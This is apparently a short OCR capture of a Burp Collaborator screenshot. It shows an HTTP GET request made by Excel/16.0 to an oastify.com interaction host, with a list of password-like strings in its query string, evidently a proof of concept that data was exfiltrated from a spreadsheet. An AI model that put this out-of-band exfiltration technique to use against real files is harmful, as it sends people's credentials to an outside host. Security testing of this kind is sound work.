 Description Request to Collaborator Response from Collaborator
Pretty Raw Hex Hackvertor \n ≡
1 GET /?Password&GZMLqPAscANrMTut8DbM&testtest123&veryuniquecode&
RpHkuhf6QRfDofi4cgLj&uniquepassword123&lolpass123$%23!&super)password123&
ABCpassword123&basic_passwd1235@3&djeug%23$R%23$RWDfwef&aklsdjfhasdhf&&&&&&&&
HTTP/1.1
2 Connection: Keep-Alive
3 User-Agent: Excel/16.0
4 Host: d5j509yxut9rcsopebq8kpqca3gw4osd.oastify.com
5